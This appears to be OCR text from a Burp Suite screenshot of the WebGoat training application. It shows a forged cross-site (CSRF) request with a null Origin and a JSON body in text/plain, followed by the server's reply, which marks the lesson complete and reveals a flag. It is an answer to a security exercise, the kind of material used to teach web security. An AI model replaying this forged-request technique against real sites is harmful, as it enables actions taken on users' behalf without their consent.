 Request
Pretty Raw Hex U2C Chinese \n
3 Content-Length: 108
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
10 Origin: null
11 Content-Type: text/plain
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: JSESSIONID=oRCoxisKDVa_U3G6Cve6LQwEbNbaa7xHVNFjdFSJ
20 Connection: close
21
22 {
"name":"WebGoat",
"email":"webgoat@webgoat.org",
"subject":"suggestions",
"message":"WebGoat is the best!!"
}
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 28 Aug 2022 05:45:49 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations you have found the correct solution, the flag is: 2726b
01b-5a47-4309-8806-364098a42f07"
12 "output":null,
13 "assignment":"CSRFFeedback",
14 "attemptWasMade":true
15 }
INSPECTOR
WWW.2BA.CC